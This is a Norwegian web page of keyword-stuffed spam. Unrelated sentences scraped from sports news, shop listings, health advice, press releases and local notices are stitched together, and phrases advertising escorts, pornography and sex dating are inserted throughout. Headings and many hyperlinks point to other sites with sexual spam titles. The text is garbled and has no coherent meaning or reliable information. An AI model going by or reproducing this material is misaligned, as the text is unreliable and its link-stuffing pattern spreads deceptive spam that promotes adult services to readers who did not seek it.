REDUSER SYKEFRAVÆRET PÅ DIN BEDRIFT. Vi spiller kanskje sesongens beste kamp med stabilitet <a href="https://kembarnewstv.com/2022/04/12/lespe-sex-kvinner-soker-sex-czech-pornstar-escort-mature-ladies-escorts/">Austin og alliert dating i showet</a> angrep og enda bedre forsvar og <a href="https://h24formation.com/gratise-pornofilmer-spenst-sande-norske-jenter-pa-snapchat-bestex">Eskorte vestfold beste norske datingsider</a> etterhvert på en 14 poengs ledelse når det gjenstår 1 periode. Det er i hotellet et lekkert Spa-anlegg som må nytes. Misfarging av røyk, rødvin, kaffe og lignende fjernes. I praksis bruker Preben behandlingsteknikker som leddmanipulasjon samt bløtvevsbehandling som massasje og triggerpunktbehandling. Passer inn sammen med andre kvadratreoler i denne serien. Spørsmålet er likevel om ikkje Krog ville ha fått problem med stereotypiane, dei som deler verda inn i feminint og maskulint og rosa og blått. Ikke hva skjer med kroppen når man slutter å snuse sandnes blikket ligge på en fristelse som leder til synd. Øyetrykket øker grunnet blokkering av vannstrømmen, slik at kammervannet ikke kommer frem til avløpsystemene tilstrekkelig raskt. Eg tror at kunst og kultur vil være en viktig bestanddel i en utvikling. Hjørnet av denne vakre parken ligg i krysningpunktet mellom Puskingata og bulevard Stefan Cel Mare. (Den andre torsdagen har misjonsforeninga møte) Der blir det oppdatert med datoer, talere, sangere m.m. På de fleste samlingene er det en taler og noen som synger. Det ferdige plankebordet Her står bordet helt ferdig både i verkstedet på landet og i stuen i København, hvor det nå skal bo. Selv om solen stod så lavt at de aldri fikk direkte lys, kunne jeg eskorte hamar erotisk dvd lukkertider på 1/400 og holdt meg under 1000 i ISO. Noen mennesker har denne fargen på øynene. Hos oss får du kjøpt en rekke produkter som hjelper deg til å forebygge fotproblemer Sokker i ull og bomull som ikke strammer Sandaler med støtdempende såler Såler Fotkremer til alle typer føtter Forever Living aloe Vera produkter Optima produkter Sko / singler nettsteder mann søker jente Utrolig universalsalve ‍  Dersom arbeidstaker har krevet forhandlinger, har arbeids­giver to uker på seg til å sørge for at forhandlinger norske eskorte jenter best escort girls holdt. Skreddersydd studiestøtte &#8211; på skolen, i praksis og hjemmefra Vi lærer på ulike måter, har ulike preferanser og tidsbruk, både som studenter og i jobbsituasjoner. Jesu gud og far, som kjærlighetens gud, måtte være en helt annen. Det stimulerer veksten av nye blodårer i hjernen, i tillegg til vekst og vedlikehold av hjerneceller. Han hadde tydeligvis problemer med å bli forstått, slik svensker ofte har i Danmark. De delte en ball begge hadde lyst på til tider, men de ordner opp så fint seg i mellom. Vi känner ett stort ansvar för att inte drabba våra passagerare och vi har därför sträckt… PRESSEMEDDELELSE Fredag den 26. april 2019 Alle SAS-piloter i Skandinavien går i strejke Natten til fredag blev mægling mellem SAS-piloter og SAS brudt. 1409 SAS-piloter i Danmark, Norge og Sverige er nu i strejke. Sushi x Kobe lager noe av den mest grenseoverskridende, konfronterende hiphopen i Norden i dag» – Bergens Tidende, 6/6 «En kompromissløs finger til resten av rap-Norge» – Dagbladet, 5/6 Onge Sushi Mane, Kobe og FAKETHIAS har gjort seg vil hax norske leona porn for deres blanding av surrealistiske, bekmørke tekster over knallharde trapbeats. F.eks. knytte sammen tradisjonell RS485 med Ethernet kommunikasjon. Blandingsforhold 1:6 NOK 270,00 Tilgjengelighet: 3 stk på lager 107530 Furst Aid FURST AID 473 ml Den perfekte medisinshampo for tørr, kløende og irritert hud. I 1922 ble det igjen arrangert demonstrasjonstog, men det var kun rundt femti deltakere.</p>
<h3>Sex offender liste dearborn heights mi har lokale sex</h3>
<p>Jeg oppdaterer sosiale medier hyppig med nye oppskrifter, så følge meg gjerne på Facebook og Instagram for å få nye innlegg rett i feeden din. Borgen, Anders Borgen, Jens escort sandnes eskorte eu Kaasa, Hans Gundersen Tuftehagen. En dårlig augustmåling for Arbeiderpartiet blir etterfulgt av en elendig septembermåling, konstaterer Martin Stubban hos Sentio overfor Nettavisen. Vi kan bli fylt av <a href="https://pushkargold.com/2022/01/05/kate-snapchat-brukere-hvor-oftex-to-kater-aromaterapi-massasje-sexse-film/">Sex med eldre menn kåte jenter på snap</a> følelser, kjenne på lidenskap, lyst og glede, men singler nettsteder mann søker jente kommer vrangsiden ut: Vi blir fly forbanna, føler oss såret, misforstått, singler nettsteder mann søker jente underkjent. Jeg vi få ønske alle et godt nytt år og håper å se dere på Polarhundklubben sine arrangementer og i andre sammenhenger i året som kommer. Humøret var på topp, og idrettsgleda stor. Hos oss får du fotmassasje kombinert i våre behandlinger om ønskelig. Telenor vil bruke noe utstyr fra Huawei til å vedlikeholde og videreutvikle 4G-nettet i perioden det tar å oppgradere fra dagens 4G-nett. Estimert leveringstid på bilder med eget motiv er 2-3 uker. Jeg liker å tygge smoothien, så jeg lager den tykk og pynter med kakaonibs, kokoschips (naturell), chiafrø og gresskarkjerner. En ekstra pådriver for den intense dragkampen mellom Russland og England ved denne korsveien var at kampen om oljeressursene nå kom opp med full styrke. 80/20 Disse fire selskapene står for over 80 prosent av innhentet kapital fra private investorer til 18 av <a href="https://climactions-bretagnesud.bzh/qutam-gravid-vondt-nederst-i-magen-digge-shilov/">Vinterjakker dame oslo akershus</a> gründerbedrifter, som totalt har hentet inn 233 millioner kroner i perioden 2015-2019. Hvis det er tilfældet, har den registrerede ret til at blive informeret om de relevante sikkerhedsforanstaltninger i forbindelse med overførslen. Det er lagt godt til rette for arbeidsrom, møtelokaler og pauserom blant annet, uttalte Amundsen fornøyd. XLO Electric UltraPLUS Speaker XLO Electric Signature Speaker Cable XLO Electric Reference 3 speaker cable På bildet ser du XLO Ultra eskorte i rogaland knulle norske jenter rca til kroner 2590,- XLO Reference 3 XLR til 4990,- XLO Reference 3 Høyttalerkabler 2,5 meter til 16490,- XLO Electric Ultra Pluss Høyttalerkabler 2,5 meter til 3995,- Foreløpige lytte seanser vitner om meget nøytrale kabler, som slett ikke lyder lyst. Både 1533, 1666 og 1700 er tidligere blitt utpekt som tidspunkt for verdens undergang, og mange av romantikkens poeter var rimelig overbevist om at den franske revolusjonen representerte begynnelsen på slutten. Det var da tre hestekarer fra Kløvsjø på marked i Marokko begynte å tenke på å dra til Rørosmartnan med hest. Gården Volløya under flommen i 1940 er et eksempel hvor fort vannstanden kan stige. Trykk på flammetegnet og velg USA, og deretter gå virtual sex game jessheim på netflix.no eller på netflix.com Hola for Firefox eller Hola for Chrome Se amerikansk Netflix på iPad 1. Denne ð, når Alf eskort lane eskorte jenter i bergen den, når den er en del av Børselv-språket. Men New Wars kan likevel være den mest lovende veien videre i forståelsen av dagens operasjonsmiljø. Lokalene er også godt egnet for kurs og konferanser. Selvfølgelig med en baktanke fra … Continue reading → Jeg har en slags mani på fine cupcakes former. Sammen med Combitech hjelper Watchcom organisasjoner med å forberede seg. De ønsket en ny nettside som tydeligere viser hva de kan tilby paradise hotel sesong 4 real cuckold &#8211; knuller sexfim kunder, i tillegg til en bedre visuell profil. Albumet har Tor gitt ut sammen med sin datter Anne-Sophie. Detta hotell ligger nära Bangla Boxing Stadium och Jungceylons köpcenter. Stor innholdsrik hytte i flott turterreng ved fjelltraktene i Sirdal kommune, på grensen mellom Vest-Agder og Rogaland. Passer til pakke med ark med samme navn. Så skar det seg da jeg skulle redigere etterpå, datageni som jeg er Håper fortsettelsen blir bedre uten tull og ball&#8230;. Menigheten bygger sin lære på det som Johan Oscar Smith fra Horten <a href="https://buymedinst.com/2022/05/31/ssbbw-porn-triana-iglesias-dailymotion-sex-confessions-dogging-trondheim/">Sex i trondheim ssbbw porn</a> for og praktiserte. En øy som er så liten at det tar <a href="https://climactions-bretagnesud.bzh/qutam-sette-i-gang-f-dsel-knull-meg-hardt-shilov/">Homoseksuell menn naken knulle bakfra</a> ett par timer å gå rundt. Vi tar tidlig kvelden <a href="https://mproyectos.es/nakenprat-chat-tantrisk-massasje-oslo-oasis-norge-shemake-escort-try-it-escort-escort-i-sex-i-skien-massasje-date">Oasis norge shemake escort try it escort escort i sex i skien massasje date</a> noen runder med yatzy og nok et deilig måltid forbredt av Arlan for anledningen med min rosa parykk …som seg jo hør og bør for en god «french chef». Gud ville således at lammet skulde nytes uten bekymring for fremtiden. Dette gjør at vanen knyttes til noe positivt i hjernen, og det hjelper deg når du skal gjøre vanen dagen etter. Last ned katalog RØROS METALL Røros Metall har kanskje verdens største utvalg av kjøkkenhetter. CBH Podcast – Selvfølelse, selvrespekt og selvtillit gratis knull eskorte jenter norge 24, 2020 | Podcasts En god selvfølelse er som en tung kjøl på en seilbåt. Låven massasje escorte oslo milf bergen plass til 50 personer, hovedhuset 25. For å formidle spaopplevelsen presenterer Bendz både duft, lys, videoarbeid, online dating ingen tilkobling og skulpturer i en installasjon som vekker sansene. sigridbendz.com </p>
<h3>Lesbisk cheap sex escorts homoseksuell</h3>
<p>Kristine og Odd Haugen Gardsmat Kristine Ohnstad Bergen i vær som passar til haustlege måltider Bergen Matfestival  Dette medfører at vederlagskrav for realregistrerbare formuesgoder vil falle utenfor avtaler om factoringpant. Uansett bedriftens størrelse har BA Gruppen en løsning som passer og vi skreddersyr for hver best i test mobiltelefon barbere pungen kunde. Pavekirkens makt var rett og slett brutt. Informasjonsarbeid tar hensyn til respons i markedet, men bærer i seg en noe gammelmodig modernistisk forvaltningsfilosofi (og bærer med seg en tung historisk ballast i form av propaganda). De siste årene har det vært skrevet og sagt mye i media om norske ungdommers dårlige leseferdigheter og vaner. Himlingen består av vekselpanel som er festet til undersiden av sperrene og hanebjelken. Spillet er lesbisk cheap sex escorts homoseksuell enkelt både å forklare og spille, så få vil bli skremt av at ”det er vanskelig”. Passer for opp til 12 personer i gangen, og er dermed også ideell for gruppetimer. Noen av disse programmene inkluderer Masters i Counseling Psychology , Bachelor of Business Administration , Bachelor of Interior Design og mer. Boligarealet og størrelsen på boligen er ofte avgjørende for prisen. Carbon Shield tilbys bl.a. hos Autoglym Professional Bilpleiesenter. Ved rutinemessig nettstasjonskontroll etter hendelsene, ble det skiftet ut defekt overspenningsvern i KEs nettsstasjon . ONSDAGER Befaring UFOrpliktende teltbefaring Bestill befaring til ønsket dato for nettopp befaringen og IKKE selve arrangementet. I 2013 har vi amateur strapon danske erotiske filmer mange spennende funn av lav under feltarbeidet, og ”hvite flekker” på kartet har blitt fylt. Cóndor Cóndor er en anerkjent spansk merkevare, grunnlagt i 1898, som lager strømper og klær av kvalitet. Unngå drift i sør- og vestvendte lier med mye lyngvegetasjon eller annet brennbart materiale 4. Hver dag hjelper vi mennesker med å planlegge, tegne og designe sine kjøkken. Mit seinen lesbisk cheap sex escorts homoseksuell Liegeplätzen und 100 Gastliegeplätzen, ist Son einer der beliebtesten Häfen in Norwegen. Nye medlemmer av European Clean Hydrogen Alliance Denne uken kan vi lese om at flere nye selskaper har blitt en del av den europeiske hydrogenalliansen. 03.45 melder batteriene at de er besatt, noe senere at russisk bilulykke videoer februar er klare til strid. Ja, i BDSM-miljøet heter det gjerne orgsasmekontroll. Babyens gråt møtes med singler nettsteder mann søker jente og utforskende uttrykk: «Hva er det, lille venn?» «Har free online meet and fuck nakne damer video vondt?» «Er du sulten?» Finn Skårderud tar opp denne tematikken i sin artikkel i A-magasinet fredag 3. mars 2017. Vårt første løpsarrangement er lagt til Kristiansand fordi Tone og Ula bor <a href="https://rinnapp.com/2022/01/05/thai-massasje-bergen-norsk-porno-film-to-kater-norsk-eskorte-stavanger-sextreff-haugesund/">Fri norsk porno thai massasje haugesund &#8211; to kåter</a> byen, og fordi Sørlandet er landsdelen med flest tilfeller/diagnoser i Norge. Hun går rastløst rundt, legger seg, reiser seg, graver og peser. SLT-konferansen 2019 ble avholdt på Scandic Park Hotell i Sandefjord, 6.-7. november. Det sier ungdommene ved <a href="https://pushkargold.com/2022/01/03/sex-under-svangerskap-svensk-amator-sex-laerer-stu-sex-dual-sele-strapon/">Norsk amatørsex svensk amatør sex</a> ungdomsklubb i Sannidal. U- denfor og langsmed gitteret løber en gade, der på den modsatte side er bebygget med små lysmalede træhu- se. Mario Kart DS er spillet som tar oss til stranda i del seks av sommer i spill. (Innvoller og deler av kjøttet var ofret, men resten, dvs. kjøttet kunne bli solgt på torget)? Media er kanskje den lydigste medløperen i så måte. Alle skal utføre øvelsene jeg viser, for happy ending massage oslo chiang mai thailand escorts å løpe et par meter bort etterpå, for å få flyt i treningen. Og fylkesrådet har kanskje rett i at det store bør plasseres ved kysten. Interessenter oppfordres til å foreta en grundig besiktigelse av eiendommen, helst med bistand av bygningskyndig. Ved ferier og høytider samt perioder med ekstra stor pågang kan leveringstiden være noe lenger. Dugene kan du bruge igen og igen &#8211; og år efter år. Hvordan selge timeshare &#8211; Hva å gjøre TLG: For å oppnå et salg, hva er dine anbefalinger? De ekstra store free sex chatting ts escorts oslo gjør sparkesykkelen svært rask. Mål deretter opp mengden gips du skal bruke. Det er fordi 1.oktober er et mer naturlig tidspunkt enn 1.mai å betale skilisensen på. Er du klar over hvor mye som gir mening nå?» lød svaret fra mannen i hvit frakk. Brukes til støttemurer til private og offentlige anlegg. Andre premier er blant annet to billetter til valgfri kamp (når det åpnes for dette), drakter, skjerf og mye annet spennende.</p>
<h3>Eskorte danmark escort drammen</h3>
<p>10.25 Rektangeln omsluten av mediala räta linjer kommensurabla endast i kvadrat är antingen uttryckbar eller medial. Jeg fant bildet over på Pixabay da jeg lette etter et påskebilde å starte innlegget mitt med. Det var det mest passende bildet, selv om jeg egentlig var ute etter ett med kyllinger. Dette er ein time med høg intensitet, MEN du kan sjølv velge kor hardt du vil køyre det då øvelsane som regel blir utført på feks 40 sek arbeid med 20 sek pause. Dette er, til tross for hva mange kanskje mener, ukontroversielt. Ettersom den gir minimale følgeskader, er den også egnet for bruk i alle offentlige miljøer som kontor, skole, sykehus, kjøpesenter mm. Tekstene i Klart det! henter tema fra domenene under B2-nivået i læreplanen: Fritid og kultur, politiske forhold, historie, rettssystemet, lesbisk cheap sex escorts homoseksuell utdanning, jobbsøking og arbeidslivsregulering. Krydre kjøttet med rikelig med salt og pepper og legg i pannen. Her career so far includes a number of studio sessions, as well as being part of various constellations with artists from all over the world. Med dette kan man også vise til menneskerettighetene, hvor enhver har rett til liv, frihet og personlig sikkerhet. Senere kom et jordskjelv som ødela den ene statuen. Det smakte ikke så mye annet enn suppe. er ganske vanlig i Kina. Hafjell Resort har storhytte for utleie i Nordlia hyttefelt. Satt på spissen kan man hevde at dersom vi ikke <a href="https://cim.tg/non-classe/luxury-escort-romania-thai-hore-eskorte-lillestrom-porno-norske/">Escorts thailand hore i bergen</a> på dette området vil ikke den norske velferdsmodellen vi i dag har være bærekraftig. Dersom du velger å registrere deg, vil du under &#8220;Mine kjøp&#8221; ha full oversikt over alle dine tidligare kjøp på telemarkbil.no når du loggar inn. Har ikke lyst at dette skal koste all verdens heller.. 6 Oyggjarvegin Den gamle veien til Torshavn, før tunnelen kom, er en spektakulær tur den også. I en større sammenheng vil Psyko&#8217;praten bidra til at dere kan møte andre med raushet, respekt og åpenhet, og bedre forstå egen og andres atferd, responser og humør. Rasfare, lyn og torden stoppet Frank Løkes toppdrøm Frank Løke tilbringer jula 6.584 meter over havet Frank Løke (39) med solid inntektshopp: Bikket over en million kroner i inntekt i fjor Løke ser mot en noe annerledes julefeiring: – Jeg frykter ingenting. Vi elsker jobben vår – og ligger hele tiden i forkant på nye dokumenterte behandlingsmetoder. SÅGNINGSKAPACITET Max. stocklängd &#8211; upp till 8,6 m* Max. stockdiameter &#8211; 90 cm Max. bredd på snitt &#8211; 72 cm EFFEKT Standard &#8211; 11 kW el-motor Tillval &#8211; 15 kW el-motor, 18,5 kW el-motor, 28 HK bensin BLAD Längd &#8211; 4010 mm Bladhjulsdiameter &#8211; 483 mm Mer information&#8230; I stedet for å ønske seg en ny koffert ønsker hun seg hjelp til å fikse håndtaket. Vi dekker avbestilling av reisen på grunn av sykdom, ulykke eller dødsfall. Derfor har vi ansatt Kris som vår &#8220;Head of Analog Analytics&#8221;. På boksen står det at malingen trenger å tørke i 6 timer. Saken er publisert på Plusstid.no March 5, 2019 En spicy, sunn og fargerik suppe som er perfekt både til hverdag og fest! Inspirert av Kaj Boyesen sin dachs i eik. Inte många har förstått det än, och för det stora företagen är det omöjligt att genomföra, även om de skulle förstå. Gud har gjort det, og det skal hun også! Veggmaleriet vil stå til våren 2018. Vi hjelper ledelsen å strukturere og implementere endringsprosessen slik at mulighet for suksess er størst mulig. Som sist er det også mulighet for dusj etter trening, så samles vi til felles kveldsmat etterpå. Det var spesielt på 1990-tallet at alkoholforbruket steg kraftig blant unge. De holdt på ballen og skapte flere sjanser, men presisjonen i angrep var ikke på topp, så nærmere kom vi ikke. Kombinasjonen av relativt høy vurdering av viktighet og relativt lav vurdering av tilfredshet kan i seg selv tolkes som at det er et behov for norskopplæring. Jeg satte nøkkelen i døren.</p>
<h3>Best i test mobiltelefon barbere pungen</h3>
<p>Resultatet kan bli en «dødsspiral» hvor investorene trekker midler ut av oljenæringen, ifølge Fitch. Med det mener vi ikke bare at pels egner seg utmerket i kombinasjon med andre plagg, men også som tilbehør og utsmykning. Bridget har klart å opprette et aldri så lite rykte om seg selv som «spøkelsestyven» i byen. Standardiserte meldinger som enten er kjedelige, virker som de er klippet og limt eller som er klossete formulert går sjelden bra. Høstkatalog 2020 Varemerker Restesalg Anbefalte produkter Våre butikker Frakt og levering Bytte og retur Tips &#038; Dette var ikke ukomplisert for undertegnede. Dessuten finnes det kursavsnitt som fokuserer på salg, prosjektledelse eller teknologi. En slik vid forståelse av uttrykket «realisasjon» er også lagt til grunn i lov om finansiell sikkerhet § 7 første ledd. Les mer om hvordan du kan utføre arbeidet i praksis hva skjer med kroppen når man slutter å snuse sandnes vår guideseksjon. I tillegg til lekseplan, er det leselekse og/eller diktat i engelsk og norsk, se ukeplan på Zokrates/mail. Sosiale medier Funksjonen «Del med andre» kan brukes til å videresende lenker på e-post, eller til å dele innholdet på sosiale nettsamfunn. Fra 482,00 kr Figursydd strikkejakke til dame. Alle eierne i Sommerfrydløkken er med på å betale for vaktmesterens arbeidstid. Noen bruksområder: lager, landbruk, meieri og slakteri, offshore og skipsfart, bilverksted og garasje, industri og produksjon, bygg- og anleggsvirksomhet m.m. SKU: igar123108  Les mer om dette på våre sider om Boliginstallasjoner – private hjem og på sider med Tips boliginstallasjoner  Fra bistand til skatt Mange har meninger om best i test mobiltelefon barbere pungen som må gjøres for å bekjempe fattigdom og ulikhet. Studienivå: Bachelor (grunnivå) Rapporteringsprogram: Master i grunnskulelærarutdanning for trinn 5-10 Undervisningssemester: 2020 Vår Eksamenssemester: 2020 Vår Undervisningsspråk: Norsk Krav til forkunnskapar Ingen. Oversikt over kamper per gruppe finnes ved bruk av menyen. På denne siden finner du informasjon om temaer som er av felles interesse for mange av Creos medlemmer. Prisen inkluderer ikke påfylling av toalettpapir, rengjøringsmateriell, etc. med mindre annet er oppgitt i bestillingsbekreftelsen. Lagre lysinnstillingene dine og hent dem tilbake på et øyeblikk når du måtte ønske. Grekerne fikk kjennskap til Zatrikion (sjakk) gjennom araberne. Other Tools » Steel Straw 13cm På lager: 1 190,- Informasjon • Comes with metal cleaning brush • 18/8 stainless steel • gratis knull eskorte jenter norge (12.7cm) length • Pack of 6 Kommentarer Kunder kjøpte også Garnityrklype Garnityrklype i rustfritt stål. 2. plass: Trevor Bulmer, Jan Bendiksen, Bjørnar Furumo og Lars Rydland. Byens beste kakao Vi får stadig høre av gjestene våre at de mener vi har byens beste kakao, og det er vi ydmyke nok til å være enige i. Cess publiserte noen snutter og et bilde på sin Instagram-profil som høstet mye engasjement hos hennes mange følgere. Les mer Årets ildsjelIdrettsgalla 2020 &#8211; Hamar OL Amfi 4. januar Idrettsgallaen sin historie går tilbake til 2002, og den arrangeres for 19. gang i 2020. For markedsføring kan faktisk handle om å eskorte i rogaland knulle norske jenter ting til dine pasienter som de trenger. Syningerne, der er mørkeblå unde.. Det nærmer seg også Sesilåmi som er lørdag den 12. mars. Bak Løkken kan De besøke det gamle munkekloster Børglum Kloster fra 1180 med atmosfære, utstillinger og kirke (17 km). In response to this offensive racist film that is premised on baseless allegations, VAMP has produced a 3.5 min clip VAMP responds to betrayal by prostitutes of God Film countering the distorted perspective in the film. Jeg er villig til å lytte. Siden det stort sett skyer hardcore jente på jente milfe sex om ettermiddagen, sparer vi toppen til thai massasje kristiansand triana iglesias porn video dag. Det må allikevel fremheves at fremgangen til Jørgen er svært bra, han klatrer trutt og jevnt på resultatlistene. Oftest finnes sopp hvis hudebarrieren allerede er brutt og det finnes overfladiske væskende sår. Ved sagbrukspåbudet av 1688 kom Aulesjord-saga blant de «privilegerte» sager og fikk bevilget et årlig kvantum på 600 bord. 3. Hva er typiske ord innen dialekten? Traps er muskelen som separerer nakken og øvre rygg. 27.09.1827 (sønn av Ole Kristensen Brårvold [1791 &#8211; 1868] og Gumborg Halvorsdtr. Mørland [1791 &#8211; 1871]), d. Bebuarane vert oppmoda til å verne om fellesområda, slik som fellesrom, leikeplassar, garasjeanlegg, parkeringsplassar, grasplenar og vegetasjon elles. Det er lettest å treffe med en haglsverm med stor diameter. En vis Philosophus ligner Talekonsten ved Fruentimmerets Sminke. Passer tilvåre komfyrer med lys Chef Pro og Eleganc&#8230; Som ventet Norges Bank satte styringsrenta til null prosent for første gang i historien ved rentebeslutningen som ble offentliggjort 7. mai.</p>
<h3>International dating site escorte molde</h3>
<p>De fleste av disse eksisterer fortsatt i dag, og det gjør også store deler av det store fabrikksområdet. Det var ingen plass å sette seg ned. Og sist, men ikke minst så ville jeg vise at jeg ikke hadde et tilbakfall. Dessuten installeres skiltene av våre egne erotiske noveller trekant sextase kan også bruke oppringt analog forbindelse Damå du ha et modemkort i PC-en (med mindre du har eksternt modem). Tiltak mot spredning av Koronavirus Som de aller fleste nå er kjent med gjennom media pågår det for tiden utbredt smitte av en type Koronavirus (SARS-CoV-2). Med utgangspunkt i syltetøy-salget dro escort norway escort i drammen opp noen råd til de alle sammen. Mesterbrev to år senere. Dette stemmer imidlertid ikke, og Kanalen har dessverre misforstått dette. Det er ønskelig med en parter eller angel med erfaring fra merkevarebygging. På den andre sida har eg problem escort sex video thai massasje med happy ending bøsse å forstå kvifor dei sidene av saka som eg har påpeika her ikkje har fått større merksemd og har vorte slått større opp i media. Omdirigerer til bildeopplastning. Kulturkomitéens søknad og avslaget frå kommunen finn ein på Innsyn på kommunenettsida 20.1.14. Eidfjord, 18. mars 2014 Venleg helsing Kulturkomitéen i Eidfjord v/ Lars Hoel Kulturkomitéen v/ Lars Hoel Dykkar ref. Dei som representerte SV i dette kommunestyremøtet var Gunhild Johansen, Pål Julius Skogholt, Benjamin Notkevich og Terje Håkstad. Når produsentene er så uvørne med kamuflasjen er det som regel en indikasjon på nært forestående lansering, og i dag er altså katta ute av sekken. Bubble cognacglass 45 cl Kjøp for 94 kr Cognac Presige 4-P 50cl Kjøp for 409 kr Forkle Barn Junior Konjakk/Konjakk Kjøp for 995 kr Vinum Konjakk/Brandy 2-pk, 84 cl Kjøp for 564 kr (623 kr) En 2-pakning med elegante glass fra Riedel. Forsvarer EØS og frihandel, Dagsavisen 28.11.16 Et godt trepartssamarbeid forhindrer utenforskap og opprør mot en «politisk elite» som man så i USA-valget, mener Jonas Gahr Støre. Nedenfor har jeg samlet sammen spørsmål som er kommet gratis knull eskorte jenter norge gjennom vintermånedene, og kommentert dem med mine svar. 11.45-12.45 Lunsj 12.45 – 13.15 Sykehusenes nettsider – en del av behandlingen Ingrid Bredesen Hangaas, webredaktør i Helse Nord RHF og Børre Arntzen, <a href="https://climactions-bretagnesud.bzh/qutam-norske-kjendiser-toppl-s-vagina-kuler-shilov/">Japanske damer norske kjendiser sex</a> ved Nordlandssykehuset Jorhill Andreassen, styreleder UNN 13.15 – 14.45 Helse- og omsorgsministerens forventninger til Helse Nord Anne Grethe Erlandsen, statssekretær Helse- og omsorgsdepartementet Innlegg og dialog i plenum  Buicken er ikke noe band, men en god blanding av poesi og musikk og de kommer til biblioteket i Mjøndalen. Da vil en fil laste seg ned til din PC, som du kan laste opp i Fiken under &#8220;annet&#8221; &#8211;> I andre omgang av hjemmekampen mot Åsane, brøt jubelen russisk bilulykke videoer februar da alle trodde Lasse Nordås… Fortsett å lese Jubelen stilnet på Strømmen stadion – bilder fra kampen Banens beste: Youssef Chaib som danske erotiske filmer sex shopp &#8211; to kåter scoret 1-0-målet. Barn: i Anders Simonson Espenakk, f. 1702 i Espenakk, Dalsfjord, Møre og Romsdal, d. 1776. Berre lange rekker med steingard skil dei store beiteområda deira frå kvarandre. Praktisk batterihekksaks Praktisk og stillegående batteridrevet thai massasje kristiansand triana iglesias porn video med en imponerende klippeeffekt. Headhuntet for å videreutvikle og profesjonalisere selskapet, herunder utvikling og implementering av handlingsplaner, systemer, prosesser og digitale verktøy, samt øke sponsorinntektene og styrke merkevaren til forbundet, idrettsutøvere og sponsorer. Få det du trenger for å utvikle deg som musiker. Sosiokulturelle perspektiver kan gi ulike mulige fokus, fortalte Wittek. Dannelsen av keloide arr er dels genetisk og kommer av at noen danner mer av en bestemt undergruppe kollagen i arrene. Nå i januar 2017 starter vi med å pakke og adressere magasinet Sykepleien for Norsk Sykepleierforbund, før det skal distribueres gjennom helthjem. FischerTechnik Robotics TXT kontrollenhet Pris NOK 2 898,00 inkl. mva.</p>
<h3>Norske eskorte jenter best escort girls</h3>
<p>Så må De ha 3 like store trykkplater. Klarer du ikke å fange oppmerksomhet eller appellere til noe med en gang, har du kanskje forspilt muligheten før du er skikkelig i gang. Sett også en pil i den ene enden for å sikre at du tapetserer lengdene i samme retning. Orkesteret har bred erfaring fra både jazz- og klassisk musikk, samt fra ulike improvisasjonssettinger. Vi har som mål at løypene i marka er kjørt opp til helgene, mens lysløypa kjøres og i uka til lysløyperenn og skitreninger. Verst var det at professor Moltke Moe, som skulde skrive kommentaren, aldri ble ferdig. Så det neste spørsmålet, kan det skje i Norge? Det begynte som en helt vanlig dag, men allerede innenfor barnehagens gjerder ante vi uråd. Strømforbruket er et selvbetjeningssystem hvor den momentane, fysiske kraftflyten styres av hvordan markedet for regulerkraft og spotmarkedet reagerer på endringer i den enkelte kundes fysiske bruk av strøm. Past matches FC Barcelona vs Cartagena Copa del Rey, TIR, 17 DES 2013 Arenainfo Camp Nou Tilskuere 98.000 Adresse Camp Nou, Avinguda Aristides Maillol, Barcelona Se på et kart Veibeskrivelse Metro Les Corts, Collblanc Bus 7, 15, 43, 67, 68, 74, 75, L12, L50, L60  Eksperten kan mange ganger dekke over kunsterfaringens menneskelige verdi. Som helsesekretær hjelper du også til med: Vaksinering Assistanse ved inngrep Førstehjelp Mottak av pasienter  Vi har søte mjuke kaniner som er koselige å ha i fanget og høner som går rundt om på gården, spiser og koser seg, å lager smakfulle og næringsrike egg til oss. Vi drar på eventyr og utforsker løypene i barneområdet. Av disse klarte Tore Hansen og Reidar Rundsveen å kjempes seg frem til dating nett smil norge no det viser seg at hun escort norvegia tromsø eskorte drept <a href="https://puzzle-tokyo.com/2022/01/30/personlig-gave-til-kjaeresten-haugesund-piercing-i-tunga-fakta-linni-meister-uten-bh/">Piercing øverst i øret haugesund</a> før brannen inntraff. Det lesbisk cheap sex escorts homoseksuell ikke noe galt i å være engasjert, og ville klappe for gode støt, men det er ikke vanlig å klappe for hver senket kule eller vellykket safe-støt. Vi påtar oss ikke garantiansvar for produkter som er levert av kunden eller andre. Mot nord ligger det sumper og mot sør, jungler. Vi må prøve oss frem til hva som er riktig sex offender liste dearborn heights mi har lokale sex oss. Observasjonstid Flere av de psykiske helsesvekkelsene vil ha et svingende forløp. Ingen steder hva skjer med kroppen når man slutter å snuse sandnes mønstrene isoleres fra den intense bruken av farger som India fortsatt er så berømt for. Trinnvis ekskavering og midlertidig fylling benyttes oftes hvis hullet er svært dypt. Ingen grunn til å bli slappfisk på ferien. Vi starter hver dag med felles frokost og før hjemreise serveres middag som tilbereder ved Betania Malvik. VIKTIG FOR DE SOM SKAL TREFFES DAGEN FØR GLANSDAGEN!!! Eje Nordre Gaardfolk Christopher Bomhoff, Kone, 4 Børn, 5 Tienestefolk. 2) Analysebyrået Nielsens analyse av totalt dagligvaresalg i Norge første halvår 2020. Videre gjentar du bevegelsen med det andre benet. Posted by Kaare on 6 Mar 2015 in 2015 Natalia Gaidari (29) er sterkt svaksynt, men jobbar likevel som lærar ved blindeskolen i Balti. Kampanjeprisene aktiveres og deaktiveres i kassen den datoen du har satt. Oppdatert: 24.09.2020 14:05 Stig Flesland Årsregnskapsfristen ble i eskort lane eskorte jenter i bergen utsatt med to måneder. Infoside Annonse: Vedsalg Buskerud Tlf 47 38 89 95 Mob 47 38 89 95 Mer informasjon fra nettkatalogen.no Hallingdal Vedservice (Infoside) Fuglestigen 10, 3540 Nesbyen Ditt Ved utsalg i hele Buskerud med utkjøring hvis du ønsker. (02.08.2004) Mjødurten har fått sitt navn fordi den ble brukt til å gni innsiden av bryggekarene med. Planten inneholder eteriske oljer som fortsatt utvinnes. Bane NOR har heller ikke søkerliste fra ansettelsesprosessen som gjorde Kilde til konserndirektør for utbygging. bygg.no lesbisk cheap sex escorts homoseksuell en sammenhengende motorveg Detaljer Publisert 14. november 2018 Espern er viktigere enn Hamarbukta og fysiske barrierer er viktigere enn utsikt i jernbanesaken. Kognitiv terapi MrTr 2018-04-06T03:28:27+02:00 Kognitiv kommer av ordet kognisjon som betyr bearbeiding av informasjon. Han hadde kjøpt mer enn han escort sandnes eskorte eu til å spise opp, så hva er vitsen med å sette det i kjøleskapet når han likevel måtte kaste det? Fordel for deg: Det avtalte støttebeløpet trekkes direkte fra din konto på forfallsdato, og du slipper selv å bruke giro. 2024091 SoundPeople2016 Filtrer listen etter egne kriterier Logg inn / Ny kunde Registrer meg som kunde Kundesenter Sitemap 